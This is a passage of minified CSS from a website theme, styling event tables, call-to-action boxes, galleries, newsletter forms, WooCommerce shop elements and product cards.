img{width:100%}.event-table__title{font-size:20px;font-weight:600;margin:0 0 3px 0}.event-table__title a{color:inherit}.event-table__title a:hover{color:var(--theme-color)}.event-table__text{font-size:14px;margin:0}.event-table__author{display:flex;align-items:center}.event-table__avater{width:60px;height:60px;border-radius:50%;overflow:hidden;margin-right:15px}.event-table__avater img{width:100%}.event-table__name{font-weight:600;font-size:18px;margin:0}.event-table__degi{font-size:14px;margin:0;display:block}@media (max-width:1199px){.event-table__head{padding:16px 40px}.event-table__item{padding-left:40px;padding-right:40px}.event-table__date{font-size:14px}.event-table__img{width:80px;margin-right:20px}.event-table__title{font-size:18px}.event-table__name{font-size:16px}.event-table__avater{width:50px;height:50px}.event-table__btn.vs-btn{padding:0;width:130px;height:50px;line-height:47px}}@media (max-width:991px){.event-table__item{position:relative;padding-left:0;padding-right:0}.event-table__head{padding:20px 0}.event-table__coltitle{font-size:14px}.event-table__col:nth-child(1){max-width:10%;padding-left:15px}.event-table__col:nth-child(2){max-width:50%}.event-table__col:nth-child(3){max-width:20%;text-align:center}.event-table__col:nth-child(4){max-width:20%;text-align:center;padding-right:15px}.event-table__author{display:block;text-align:center}.event-table__avater{margin:0 auto 10px auto}.event-table__date{writing-mode:tb-rl;transform:rotate(-180deg) translateY(50%);background-color:var(--theme-color);color:var(--white-color);padding:10px 3px;position:absolute;left:0;top:50%;border-radius:9px 0 0 9px;height:max-content;display:block}.event-table__btn.vs-btn{width:max-content;height:auto;line-height:1;font-size:14px;border:none}.event-table__btn.vs-btn:hover{background-color:transparent}}@media (max-width:767px){.event-table__head{display:none}.event-table__item{padding:0 30px 20px 30px;border:none;margin-bottom:20px}.event-table__date{writing-mode:lr-tb;left:50%;top:0;transform:translateX(-50%);border-radius:0 0 10px 10px;padding:5px 10px}.event-table__media{text-align:center;display:block;border-bottom:1px solid #eaeaf0;margin-bottom:25px;padding-bottom:20px}.event-table__img{width:100%;height:100%;border-radius:0;margin-bottom:15px;margin-right:0}.event-table__author{display:flex;text-align:left}.event-table__avater{margin-right:15px}.event-table__btn.vs-btn{border:1px solid var(--theme-color);width:100px;height:40px;line-height:38px}.event-table__col:nth-child(1){max-width:0}.event-table__col:nth-child(2){max-width:100%}.event-table__col:nth-child(3){max-width:50%}.event-table__col:nth-child(4){max-width:50%;text-align:right;padding:0}}@media (max-width:575px){.event-table__author{display:block;text-align:left}.event-table__avater{margin-left:0}}@media (min-width:1500px){.cta-wrap1{margin-left:110px;margin-right:110px}}.cta-wrap2{background-color:var(--theme-color);padding:80px}.cta-title1{margin-bottom:-1rem;color:var(--white-color)}.cta-title1{margin-bottom:-1rem;color:var(--white-color)}.cta-style1{background-color:var(--theme-color);padding:94px 0 90px 0;text-align:center}.cta-style1 .vs-btn,.cta-style1 .cta-title,.cta-style1 .cta-title2{position:relative;z-index:2}.cta-style1 .cta-title{color:var(--white-color);font-size:60px;line-height:1;margin:0 0 8px 0}.cta-style1 .cta-title2{color:var(--white-color)}.cta-style1.bg-center{background-position:center center;background-size:auto}.cta-wrap3{padding-bottom:var(--section-space)}@media (min-width:1199px){.cta-wrap3{margin-bottom:-192px;padding-bottom:0}}.cat-layout1{width:100%;margin-top:-112px;max-width:1362px;margin-left:auto;z-index:34;position:relative;filter:drop-shadow(0 15px 20px rgba(0,0,0,.05))}.cta-inner{position:relative;padding:53px 0 55px 180px;clip-path:polygon(calc(0% + 148px) 0%,100% 0%,100% 100%,0% 100%);background-color:var(--white-color)}.cta-title{letter-spacing:-.03em}.cta-call-icon{position:absolute;left:45px;bottom:17px;display:inline-block;z-index:1;font-size:26px;transform:rotate(-45deg);color:var(--white-color)}.cta-call-icon:before{content:"";position:absolute;right:-20px;bottom:-70px;width:160px;height:160px;z-index:-1;display:inline-block;transform:rotate(20deg);background-color:var(--theme-color)}.cta-box1{background-color:var(--white-color);text-align:center;position:relative;padding:40px 40px 45px 40px;box-shadow:1.5px 2.598px 10px 0 rgba(139,140,144,.2);margin-bottom:30px;border-radius:7px}.cta-box1:not(.style-2){--theme-color:var(--title-color)}.cta-box1:not(.style-2) a:hover{color:#0E5AF2}.cta-box1:not(.style-2) .vs-btn{background-color:var(--title-color);color:var(--white-color)}.cta-box1:not(.style-2) .vs-btn:after,.cta-box1:not(.style-2) .vs-btn:before{background-color:#0E5AF2}.cta-box1:not(.style-2) .vs-btn:hover{color:var(--white-color)}.cta-box1 .cta-icon,.cta-box1 .cta-img{width:var(--img-size,140px);height:var(--img-size,140px);line-height:var(--img-size,140px);overflow:hidden;margin:5px auto 27px auto;border-radius:40% 40% 40% 40%/40% 40% 40% 40%;transform:rotate(45deg);box-shadow:1.5px 2.598px 10px 0 rgba(139,140,144,.2)}.cta-box1 .cta-icon img,.cta-box1 .cta-img img{width:100%;transform:rotate(-45deg) scale(1.1)}.cta-box1 .cta-icon{box-shadow:none;background-color:var(--theme-color)}.cta-box1 .cta-icon img{width:auto;transform:rotate(-45deg) scale(1)}.cta-box1 .cta-title{font-size:28px;position:relative;padding:0 0 12px 0;margin-bottom:20px}.cta-box1 .cta-title:before{content:"";position:absolute;left:50%;bottom:0;margin-left:calc(var(--shape-size, 70px) / -2);width:var(--shape-size,70px);height:2px;background-color:var(--theme-color)}.cta-box1 .cta-text{font-size:16px;line-height:30px;margin-bottom:25px}.cta-box1.style-2:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:5px;background-color:var(--theme-color);border-radius:10px 10px 0 0}.cta-box1.style-2 .vs-btn{background-color:var(--theme-color)}.cta-bg2,.cta-bg1{position:absolute;top:0;right:0;bottom:-137px;left:0;background-size:100% 100%}.cta-bg2{bottom:0;display:none}.cta-video{position:relative;margin-top:80px}.cta-video .play-btn{z-index:5}.cta-shape1{position:absolute;left:0;bottom:0;z-index:4}.cta-shape2{position:absolute;left:0;bottom:0;width:100%;max-width:1596px;height:815px;border-radius:0 10px 10px 0}@media (min-width:1921px){.cta-shape2{max-width:80%}}@media (max-width:1500px){.cat-layout1{margin-top:-75px}.cta-wrap2{padding:60px}.cta-shape1{max-width:600px}.cta-shape2{border-radius:0;height:100%}.cta-bg2{display:block}.cta-bg1{display:none}}@media (max-width:1399px){.cat-layout1{margin-top:0}.cta-wrap2{padding:45px}.cta-inner{clip-path:none;padding:53px 40px 55px 40px}.cta-call-icon{display:none}}@media (max-width:1199px){.cta-inner{padding:53px 15px 55px 15px}.cta-title1{margin-bottom:-.7rem}}@media (max-width:991px){.cta-title1{margin:-.5em 0 30px 0}.cta-wrap3{padding-bottom:var(--section-space-mobile)}.cta-box1{padding:40px 20px 45px 20px}.cta-box1 .cta-title{font-size:24px}.cta-video{margin-top:60px}}@media (max-width:767px){.cta-wrap2{padding:45px 20px}.cta-box1 .cta-title{font-size:22px}}.popup-search-box{position:fixed;top:0;left:50%;background-color:rgba(0,0,0,.95);height:0;width:0;overflow:hidden;z-index:99999;opacity:0;visibility:hidden;border-radius:50%;transform:translateX(-50%);transition:all ease 0.4s}.popup-search-box button.searchClose{width:60px;height:60px;line-height:60px;position:absolute;top:40px;right:40px;border:none;background-color:var(--theme-color);color:var(--white-color);font-size:30px;border-radius:50%;transition:all ease 0.4s}.popup-search-box button.searchClose i{line-height:inherit}.popup-search-box button.searchClose:hover{color:var(--white-color);background-color:var(--theme-color)}.popup-search-box form{position:absolute;top:50%;left:50%;display:inline-block;padding-bottom:40px;cursor:auto;width:100%;max-width:700px;transform:translate(-50%,-50%) scale(0);transition:transform ease 0.4s}@media (max-width:1199px){.popup-search-box form{max-width:600px}}.popup-search-box form input{font-size:14px;height:70px;width:100%;border:2px solid var(--theme-color);background-color:transparent;padding-left:30px;color:#fff;border-radius:50px}.popup-search-box form input::-moz-placeholder{color:#fff}.popup-search-box form input::-webkit-input-placeholder{color:#fff}.popup-search-box form input:-ms-input-placeholder{color:#fff}.popup-search-box form input::placeholder{color:#fff}.popup-search-box form button{position:absolute;top:0;background-color:transparent;border:none;color:#fff;font-size:20px;right:13px;color:var(--white-color);cursor:pointer;width:70px;height:70px;transition:all ease 0.4s;transform:scale(1.001)}.popup-search-box form button:hover{transform:scale(1.1)}.popup-search-box.show{opacity:1;visibility:visible;width:100.1%;height:100%;transition:all ease 0.4s;border-radius:0}.popup-search-box.show form{transition-delay:0.5s;transform:translate(-50%,-50%) scale(1)}.gallery-style1,.gallery-style1 .gallery-img{margin:0 0 25px 0}.gallery-style1 .gallery-title{font-weight:600;margin:0 0 5px 0}.gallery-style1 .gallery-category a{color:#888;font-size:14px;font-weight:500;text-transform:uppercase;display:inline-block}.gallery-style1 .gallery-category a:not(:last-child):after{content:",";margin-right:3px}.gallery-style1 .gallery-category a:hover{color:var(--theme-color)}.gallery-style3 .gallery-img,.gallery-style2 .gallery-img{position:relative;overflow:hidden}.gallery-style3 .gallery-img img,.gallery-style2 .gallery-img img{width:100%;transform:scale(1);transition:all ease 0.4s}.gallery-style3 .gallery-overlay,.gallery-style2 .gallery-overlay{position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--theme-color);opacity:0;visibility:hidden;transition:all ease 0.4s;z-index:1}.gallery-style3:hover .gallery-overlay,.gallery-style2:hover .gallery-overlay{opacity:.8;visibility:visible}.gallery-style3:hover .gallery-img img,.gallery-style2:hover .gallery-img img{transform:scale(1.1)}.gallery-style2 .gallery-icon{color:var(--white-color);font-size:50px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:2}.gallery-style2 .gallery-icon:hover{color:var(--title-color)}.gallery-style2 .gallery-icon{opacity:0;visibility:hidden;transition:all ease 0.4s}.gallery-style2:hover .gallery-icon{opacity:1;visibility:visible}.gallery-style3{position:relative;margin-bottom:24px}.gallery-style3 .gallery-bottom{position:absolute;left:0;bottom:0;right:0;z-index:3;display:flex;align-items:center;padding:0 20px 22px 30px}.gallery-style3 .gallery-title{color:var(--white-color);font-weight:600;margin:0 0 6px 0}.gallery-style3 .gallery-title a{color:inherit}.gallery-style3 .gallery-title a:hover{color:var(--title-color)}.gallery-style3 .gallery-category{font-weight:500;font-size:14px;color:var(--white-color)}.gallery-style3 .icon-btn,.gallery-style3 .hero-layout4 .slick-arrow,.hero-layout4 .gallery-style3 .slick-arrow,.gallery-style3 .gallery-category,.gallery-style3 .gallery-title{transform:translateY(-20px);opacity:0;visibility:hidden;transition:all ease 0.4s}.gallery-style3 .icon-btn,.gallery-style3 .hero-layout4 .slick-arrow,.hero-layout4 .gallery-style3 .slick-arrow{transform:translateX(-30px)}.gallery-style3 .icon-btn:hover,.gallery-style3 .hero-layout4 .slick-arrow:hover,.hero-layout4 .gallery-style3 .slick-arrow:hover{background-color:var(--title-color)}.gallery-style3:hover .icon-btn,.gallery-style3:hover .hero-layout4 .slick-arrow,.hero-layout4 .gallery-style3:hover .slick-arrow,.gallery-style3:hover .gallery-category,.gallery-style3:hover .gallery-title{transform:translateY(0);opacity:1;visibility:visible;transition-delay:0.1s}.gallery-style3:hover .icon-btn,.gallery-style3:hover .hero-layout4 .slick-arrow,.hero-layout4 .gallery-style3:hover .slick-arrow{transform:translateX(0)}.gallery-style3:hover .gallery-title{transition-delay:0.2s}.gallery-style4{position:relative}.gallery-style4 .gallery-img{overflow:hidden}.gallery-style4 .gallery-img img{transform:scale(1);width:100%;transition:all ease 0.4s}.gallery-style4 .gallery-title{font-size:20px;font-weight:700;text-transform:uppercase;color:var(--white-color);margin:0 0 4px 0}.gallery-style4 .gallery-title a:hover{color:var(--title-color)}.gallery-style4 .gallery-degi{font-size:15px;font-weight:500;text-transform:uppercase;margin:0;line-height:1;color:var(--white-color);display:block}.gallery-style4 .gallery-title,.gallery-style4 .gallery-degi{opacity:0;visibility:hidden;transition:all ease 0.4s;transform:translateY(50px)}.gallery-style4 .gallery-content{position:absolute;left:0;bottom:0;right:0;background-color:rgba(14,90,242,.95);padding:28px 60px 32px 30px;overflow:hidden;transition:all ease 0.4s;opacity:0;visibility:hidden}.gallery-style4 .gallery-btn{position:absolute;right:16px;right:-45px;top:52%;transform:translateY(-50%);opacity:0;visibility:hidden;transition:all ease 0.4s}.gallery-style4:hover .gallery-title,.gallery-style4:hover .gallery-degi{opacity:1;visibility:visible;transition:all ease 0.4s;transform:translateY(0);transition-delay:0.1s}.gallery-style4:hover .gallery-degi{transition-delay:0.2s}.gallery-style4:hover .gallery-btn{right:16px;opacity:1;visibility:visible}.gallery-style4:hover .gallery-img img{transform:scale(1.07)}.gallery-style4:hover .gallery-content{opacity:1;visibility:visible}.gallery-menu1{background-color:var(--smoke-color);position:relative;width:max-content;margin:0 auto 60px auto;max-width:100%;border-radius:9999px;text-align:center}.gallery-menu1 button{border:none;background-color:transparent;font-size:18px;line-height:1;font-weight:500;display:inline-block;position:relative;padding:31px 51px;border-radius:9999px}.gallery-menu1 button:before{content:"";position:absolute;top:50%;left:0;width:1px;height:24px;margin-top:-12px;background-color:#929292;transition:all ease 0.4s}.gallery-menu1 button:hover{color:var(--theme-color)}.gallery-menu1 button.active::before,.gallery-menu1 button.active+button::before,.gallery-menu1 button:first-child::before{opacity:0;visibility:hidden}.gallery-menu1 button.active{background-color:var(--theme-color);color:var(--white-color)}@media (min-width:1500px){.gallery-zigzag .slick-slide:nth-child(even){margin-top:80px}}.gallery-details-degi{font-size:18px;line-height:1;color:var(--theme-color);text-transform:uppercase;margin:0 0 47px 0}.gallery-details-title{margin:68px 0 4px 0}.gallery-box{background-color:var(--white-color);border:1px solid rgb(228,228,228);margin:-65px auto 60px auto;max-width:410px;padding:48px 50px 20px 50px;box-shadow:10px 17.321px 60px 0 rgba(0,35,160,.06)}.gallery-box__item{padding:0 0 0 10px}.gallery-box__item:not(:last-child){border-bottom:1px solid #dedede;margin:0 0 28px 0}.gallery-box__label{font-size:16px;font-weight:600;color:#74787c;line-height:1;margin-bottom:4px;display:block}.gallery-box__title{font-size:24px;font-weight:600;color:var(--theme-color)}.gallery-quote{text-align:center;padding:80px 40px 70px 40px;margin:50px 0 50px 0}.gallery-quote p{color:var(--white-color);font-size:24px;line-height:38px;margin:27px auto 0 auto;max-width:980px}@media (max-width:1199px){.gallery-style3{--btn-size:40px}.gallery-style3 .gallery-title{font-size:20px;margin-bottom:3px}.gallery-style3 .gallery-category{font-size:14px}.gallery-style3 .gallery-bottom{padding:0 15px 15px 20px}.gallery-box{padding:29px 30px 5px 30px}.gallery-menu1 button{font-size:16px;padding:20px 30px}.gallery-quote{padding:55px 30px 50px 30px;margin:50px 0 50px 0}.gallery-quote p{font-size:22px;line-height:34px}}@media (max-width:991px){.gallery-menu1{background-color:transparent;margin-bottom:25px}.gallery-menu1:before{display:none}.gallery-menu1 button{background-color:var(--smoke-color);margin:0 3px 10px 3px}.gallery-menu1 button::before{display:none}.gallery-details-title{margin:0 0 4px 0}.gallery-box{padding:35px 20px 8px 20px;margin:30px auto 38px auto;max-width:100%}}@media (max-width:767px){.gallery-quote p{font-size:16px;line-height:26px}.gallery-box__title{font-size:20px}.gallery-box__label{font-size:14px;margin-bottom:6px}.gallery-style4 .gallery-content{padding:20px 50px 24px 20px}.gallery-style4 .gallery-btn{right:16px;max-width:40px}}@media (max-width:575px){.gallery-menu1 button{font-size:12px;padding:15px 24px}}.newsletter-style1 .newsletter-icon{width:190px;height:190px;display:flex;align-items:center;justify-content:center;margin:-40px auto 12px auto;background-color:#001a71;color:var(--white-color);font-size:60px;border-radius:37% 37% 37% 37%/37% 37% 37% 37%;transform:rotate(45deg)}.newsletter-style1 .newsletter-icon i{transform:rotate(-45deg)}.newsletter-style1 .newsletter-title{color:var(--white-color);margin:0 0 5px 0}@media (min-width:1399px){.newsletter-style1 .newsletter-title{font-size:48px}}.newsletter-style1 .newsletter-text{color:var(--white-color);font-size:18px;margin:0 0 36px 0}.newsletter-style1 .form-group{margin:0}.newsletter-style1 input{border:2px solid var(--white-color);background-color:transparent;color:var(--white-color);height:86px;padding:0 50px 0 40px;border-radius:9999px;font-size:18px}.newsletter-style1 input::-moz-placeholder{color:var(--white-color);padding:0}.newsletter-style1 input::-webkit-input-placeholder{color:var(--white-color);padding:0}.newsletter-style1 input:-ms-input-placeholder{color:var(--white-color);padding:0}.newsletter-style1 input::placeholder{color:var(--white-color);padding:0}.newsletter-style1 .vs-btn{width:190px;height:60px;padding:0;position:absolute;right:15px;top:13px;text-transform:uppercase;border-radius:9999px}.newsletter-style1+.alert{margin-bottom:0;border-radius:9999px;padding:11px 31px}@media (max-width:767px){.newsletter-style1+.alert{padding:10px 20px}}.newsletter-bg1{position:absolute;right:0;bottom:0;width:100%;max-width:1650px;height:434px}.newsletter-style2 .form-group{display:flex;margin:0}.newsletter-style2 .vs-btn:hover{color:var(--theme-color)}.newsletter-style2 .vs-btn::after,.newsletter-style2 .vs-btn::before{background-color:var(--white-color)}.newsletter-style2 .form-control{flex:1;height:80px;color:var(--title-color);font-size:16px;color:#070707;border:none;padding:0 40px 0 40px;border-radius:9999px;margin-right:15px}.newsletter-style2 .form-control::-moz-placeholder{color:var(--title-color)}.newsletter-style2 .form-control::-webkit-input-placeholder{color:var(--title-color)}.newsletter-style2 .form-control:-ms-input-placeholder{color:var(--title-color)}.newsletter-style2 .form-control::placeholder{color:var(--title-color)}.newsletter-inner1{padding:100px 0 0 43px}.newsletter-inner1 .form_title{color:var(--white-color);font-size:48px;margin:-.07em 0 11px 0;line-height:1}.newsletter-inner1 .form_text{color:var(--white-color);margin:0 0 32px 0;font-size:18px}@media (min-width:1921px){.newsletter-bg1{max-width:90%}}@media (max-width:1199px){.newsletter-inner1{padding:100px 0 60px 0}.newsletter-inner1 .form-group{display:block}.newsletter-inner1 .form-group input{height:67px;margin-bottom:15px}.newsletter-bg1{height:calc(100% - 40px)}}@media (max-width:991px){.newsletter-inner1{padding:40px 0 60px 0}}@media (max-width:767px){.newsletter-style1 input{height:50px}.newsletter-style1 .vs-btn{position:relative;top:0;right:0;margin:20px 0 0 0}.newsletter-style1 .newsletter-title{font-size:26px}.newsletter-style1 .newsletter-text{font-size:16px;margin:0 0 30px 0}.newsletter-style1 .newsletter-icon{width:140px;height:140px;font-size:50px}}.woocommerce-message,.woocommerce-info{position:relative;border:1px solid var(--border-color);padding:11px 20px;background-color:var(--smoke-color);color:var(--title-color);font-size:14px;font-weight:700;margin-bottom:30px;border-radius:0}.woocommerce-message a,.woocommerce-info a{color:inherit;text-decoration:underline}.woocommerce-message a:hover,.woocommerce-info a:hover{text-decoration:underline}.woocommerce-message:before,.woocommerce-info:before{content:"\f06a";font-family:var(--icon-font);font-weight:900;margin-right:10px}.stock-product{margin:0 0 22px 0}.stock-product .stock-title{margin-right:10px;color:var(--title-color)}.stock-product i{margin-right:5px}.woocommerce-notices-wrapper .woocommerce-message{background-color:var(--light-color);color:var(--white-color);border-color:transparent}.woocommerce-notices-wrapper .woocommerce-message:before{content:"\f14a";font-weight:300}.woocommerce-form-login-toggle .woocommerce-info{background-color:var(--smoke-color)}.woocommerce-form-register,.woocommerce-form-coupon,.woocommerce-form-login{padding:40px;background-color:var(--smoke-color);margin-bottom:30px}@media (max-width:575px){.woocommerce-form-register,.woocommerce-form-coupon,.woocommerce-form-login{padding:40px 20px}}.woocommerce-form-register .form-group,.woocommerce-form-coupon .form-group,.woocommerce-form-login .form-group{margin-bottom:20px}.woocommerce-form-register .form-group:last-child,.woocommerce-form-coupon .form-group:last-child,.woocommerce-form-login .form-group:last-child{margin-bottom:0}.woocommerce-form-register p:last-child,.woocommerce-form-coupon p:last-child,.woocommerce-form-login p:last-child{margin-bottom:0}.woocommerce-error{background-color:var(--error-color);color:#fff;list-style:none;padding:10px 26px;margin:0 0 30px 0;border-radius:5px;font-weight:700;font-size:14px}nav.woocommerce-MyAccount-navigation li{border:1px solid var(--border-color);margin:0;border-top:none}nav.woocommerce-MyAccount-navigation li:first-child{border-top:1px solid var(--border-color)}nav.woocommerce-MyAccount-navigation li a{color:var(--title-color);font-weight:700;padding:7px 17px;display:block}nav.woocommerce-MyAccount-navigation li.is-active a,nav.woocommerce-MyAccount-navigation li a:hover{color:var(--white-color);background-color:var(--theme-color)}.woocommerce-MyAccount-content h3{margin-top:-.3em}.woocommerce-MyAccount-content .btn{background-color:var(--theme-color);color:var(--white-color);font-size:14px;padding:10px 25px;font-weight:700}.woocommerce-MyAccount-content .btn:hover{background-color:var(--title-color);color:var(--white-color)}table.variations,.woocommerce-grouped-product-list-item{border-collapse:separate;border-spacing:0 15px;margin-bottom:5px;align-items:center;border:none}table.variations td,.woocommerce-grouped-product-list-item td{border:none;vertical-align:middle;padding:0 5px}table.variations td:first-child,.woocommerce-grouped-product-list-item td:first-child{padding:0}table.variations label,.woocommerce-grouped-product-list-item label{margin:0;font-size:14px;text-transform:capitalize}table.variations label a,.woocommerce-grouped-product-list-item label a{color:var(--title-color)}table.variations label a:hover,.woocommerce-grouped-product-list-item label a:hover{color:var(--theme-color)}.woocommerce-product-attributes th,.woocommerce-product-attributes td{border:1px solid var(--border-color)}.woocommerce-product-attributes th p:last-child,.woocommerce-product-attributes td p:last-child{margin-bottom:0}.woocommerce-grouped-product-list.group_table{border-collapse:collapse;margin-top:25px;margin-bottom:15px;border:none}.woocommerce-grouped-product-list.group_table .woocommerce-Price-amount{font-size:16px;color:var(--theme-color);position:relative;top:2px;font-weight:500}.woocommerce-grouped-product-list.group_table del .woocommerce-Price-amount{margin-left:5px;color:var(--body-color);font-size:.8em;opacity:.7}.woocommerce-grouped-product-list.group_table .quantity{width:max-content}.woocommerce-grouped-product-list.group_table .quantity label{margin:0 0 0 10px;font-weight:500;font-family:var(--title-font);font-size:20px}.woocommerce-grouped-product-list.group_table .woocommerce-grouped-product-list-item__quantity{width:110px}.woocommerce-grouped-product-list.group_table .qty-input{border-color:#e3e6e9}.woocommerce-grouped-product-list.group_table tr{margin-bottom:20px}.woocommerce-grouped-product-list.group_table tr:last-child{border-bottom:none}.woocommerce-grouped-product-list.group_table td{padding:0 0;margin:0}.woocommerce-grouped-product-list.group_table label{margin-right:0}table.variations{width:max-content;position:relative}table.variations th{border:none;text-align:left;padding:0 15px 0 0}table.variations td{padding:0}table.variations td.label{padding-right:10px;width:max-content}table.variations select{width:max-content;font-weight:400;line-height:1.5;vertical-align:middle;margin:0;padding-right:54px;padding-left:20px;height:50px;background-position:right 20px center}table.variations .reset_variations{margin-left:16px;display:inline-block;position:absolute;left:100%;bottom:25px;color:var(--title-color);text-transform:uppercase}.woocommerce-variation.single_variation{margin-bottom:30px}.woocommerce-variation.single_variation .price{color:var(--title-color);font-weight:700;font-size:26px}.wooscp-table-items td.woocommerce-product-attributes-item__value{padding-left:15px!important}.wooscp-table-items a.added_to_cart.wc-forward{margin-left:15px;text-decoration:underline}.woosq-product>.product .thumbnails{border:1px solid var(--border-color)}.woosq-product>.product .thumbnails,.woosq-product>.product .summary{background-color:var(--white-color)}#woosq-popup .product_meta{margin-top:20px;font-size:16px}#woosq-popup .product_meta>span{color:var(--title-color)}#woosq-popup .product_meta>span>a{color:var(--body-color);font-weight:400}#woosq-popup .product_meta>span>a:hover{color:var(--theme-color)}#woosq-popup .mfp-close{top:10px;right:10px}#woosq-popup .product_title{font-size:30px;margin-bottom:10px}#woosq-popup .star-rating{width:75px;font-size:11px;margin-right:8px;display:inline-block;top:2px}#woosq-popup .woocommerce-product-rating{margin:0 0 10px 0}#woosq-popup .woocommerce-product-rating .woocommerce-review-link{color:var(--body-color)}#woosq-popup .price{font-size:22px;font-weight:500;margin-bottom:10px}#woosq-popup .price del{color:var(--body-color)}#woosq-popup .single-product .product .actions{align-items:center;display:flex;gap:20px;flex-wrap:wrap}#woosq-popup .single-product .product .actions .vs-btn{padding:17px 30px}#woosq-popup .single-product .product .actions>div{height:auto;overflow:visible;width:max-content;line-height:1}#woosq-popup .single-product .product .actions>div .quantity.style2.woocommerce-grouped-product-list-item__quantity{width:max-content}.login-tab{margin-bottom:30px;justify-content:center;border-bottom-color:var(--border-color)}.login-tab button.nav-link{background-color:var(--title-color);color:var(--title-color);padding:11px 39px;font-size:18px;font-weight:500;border-radius:15px ​15px 0}.login-tab button.nav-link.active{background-color:var(--title-color);color:var(--white-color);border-color:var(--border-color)}.wcboost-variation-swatches__wrapper{margin:0;padding:0;list-style:none;line-height:1}.wcboost-variation-swatches__item{display:inline-block;margin-right:3px}.wcboost-variation-swatches__item:last-child{margin-right:0}.wcboost-variation-swatches__name{width:var(--swatches-size,22px);height:var(--swatches-size,22px);line-height:var(--swatches-size,22px);font-size:0;display:inline-block;border-radius:50%}.woocommerce-noreviews{font-size:18px;color:var(--title-color);margin:0;font-weight:500;background-color:var(--smoke-color);padding:10px 20px}.star-rating{overflow:hidden;position:relative;width:90px;height:1.2em;line-height:1.2em;display:block;font-family:var(--icon-font);font-weight:700;font-size:14px}.star-rating:before{content:"\f005\f005\f005\f005\f005";color:var(--theme-color);float:left;top:0;left:0;position:absolute;letter-spacing:3px;font-weight:400}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:"\f005\f005\f005\f005\f005";top:0;position:absolute;left:0;color:var(--theme-color);letter-spacing:3px;font-weight:700}.quantity{position:relative}.quantity input{padding:0 26px 0 26px;font-size:20px;color:var(--title-color);border:3px solid var(--border-color)}.quantity .qty-btn{position:absolute;right:5px;top:0;border:none;background-color:transparent;padding:0;line-height:1;width:33px;height:33px;color:var(--title-color)}.quantity .qty-btn:hover{color:var(--theme-color)}.quantity .quantity-minus{top:auto;bottom:0}.rating-select{margin-top:-.4em}.rating-select label{margin:0 10px 0 0;display:inline-block}.rating-select p.stars{margin-bottom:0;line-height:1;display:inline-block}.rating-select p.stars a{position:relative;height:14px;width:18px;text-indent:-999em;display:inline-block;text-decoration:none}.rating-select p.stars a::before{display:block;position:absolute;top:0;left:0;width:18px;height:14px;line-height:1;font-family:var(--icon-font);content:"\f005";font-weight:400;text-indent:0;color:var(--theme-color)}.rating-select p.stars a:hover~a::before{content:"\f005";font-weight:400}.rating-select p.stars:hover a::before{content:"\f005";font-weight:700}.rating-select p.stars.selected a.active::before{content:"\f005";font-weight:700}.rating-select p.stars.selected a.active~a::before{content:"\f005";font-weight:400}.rating-select p.stars.selected a:not(.active)::before{content:"\f005";font-weight:700}.cart-notification{position:fixed;bottom:50px;left:50px;z-index:999;background-color:#fff;transition:all ease 0.4s;box-shadow:0 0 30px 0 rgba(0,0,0,.1)}.cart-notification .notification-content{display:flex;align-items:center;padding:20px 20px}.cart-notification h6{margin:0 0 5px 0}.cart-notification p{margin:0 0 -.2em 0;font-size:14px}.cart-notification img{background-color:#f6f6f6;border:1px solid #f6f6f6;margin:0 20px 0 0}@media (max-width:767px){.woocommerce-message,.woocommerce-info{font-size:12px;padding:5px 10px}.woocommerce-message a,.woocommerce-info a{font-size:11px}.woocommerce-message:before,.woocommerce-info:before{margin-right:5px}.woocommerce-grouped-product-list.group_table .quantity label{font-size:16px;margin:0}.woocommerce-grouped-product-list.group_table .woocommerce-Price-amount{font-size:12px}.cart-notification{left:20px;bottom:20px}.cart-notification .notification-content{display:block}.cart-notification img{margin-bottom:15px;width:100%}}@media (max-width:767px){#woosq-popup .single-product .product .summary .summary-content{padding:30px 15px}#woosq-popup .single-product .product .summary .summary-content table.variations select{max-width:160px}.woocommerce-grouped-product-list.group_table .quantity{gap:0 10px}.woocommerce-grouped-product-list.group_table .woocommerce-grouped-product-list-item__quantity{width:90px}}.product-tag1{position:absolute;left:20px;top:20px;background-color:var(--theme-color);color:var(--white-color);font-weight:500;display:inline-block;padding:5px 10px;line-height:1;z-index:2;font-size:14px;font-family:var(--title-font)}.product-style1{display:flex;flex-direction:row-reverse;background-color:var(--smoke-color);border:3px solid transparent;padding:7px;transition:all ease 0.4s;margin-bottom:30px}.product-style1 .product-img{background-color:var(--white-color);max-width:165px}.product-style1 .product-category{margin-bottom:3px}.product-style1 .product-category a{color:var(--body-color);text-transform:uppercase;font-weight:500;font-size:12px;text-decoration:underline;transition:all ease 0.4s}.product-style1 .product-category a:not(:last-child):after{content:",";margin-right:5px}.product-style1 .product-content{flex:1;align-self:center;padding:0 0 0 30px}.product-style1 .product-name{font-size:20px;margin-bottom:7px}.product-style1 .product-name a{color:var(--white-color)}.product-style1 .product-price{font-size:16px;font-weight:500;color:var(--theme-color);display:block;margin:5px 0 12px 0;line-height:1;transition:all ease 0.4s}.product-style1 .product-price del{margin-left:5px;color:var(--body-color);font-size:.7em;opacity:.7;transition:all ease 0.4s;position:relative;top:-1px}.product-style1 .star-rating{width:86px;font-size:12px}.slick-current .product-style1,.product-style1:hover{background-color:#0f0c2b;border-color:transparent}.slick-current .product-style1 .product-category a,.product-style1:hover .product-category a{color:#c1c1c1}.product-style1:hover{border-color:var(--theme-color)}.product-wrap1{margin-bottom:-142px}@media (min-width:991px){.product-scale-wrap .slick-slide{position:relative;z-index:1}.product-scale-wrap .vs-product{margin:50px 0}.product-scale-wrap .slick-center{z-index:2}.product-scale-wrap .slick-center .vs-product{transform:scale(1.5)}}.product-style2{border:3px solid #f2f7ff;background-color:var(--white-color);transition:all ease 0.4s;margin-bottom:30px}.product-style2 .product-name{font-size:20px;margin-bottom:2px}.product-style2 .product-category{margin-bottom:10px;font-size:14px;text-transform:uppercase;transition:all ease 0.4s}.product-style2 .product-category a{color:var(--body-color)}.product-style2 .product-price{font-size:18px;font-weight:500;color:var(--theme-color);display:block;line-height:1;transition:all ease 0.4s}.product-style2 .product-price del{margin-left:5px;color:var(--body-color);font-size:14px;font-weight:500;transition:all ease 0.4s;position:relative;top:-1px}.product-style2 .product-img{background-color:#f2f7ff;position:relative}.product-style2 .product-img img{width:100%}.product-style2 .actions{position:absolute;left:0;right:0;text-align:center;bottom:50%;transform:translateY(0);opacity:0;visibility:hidden;transition:all ease 0.4s}.product-style2 .vs-btn{padding:15px 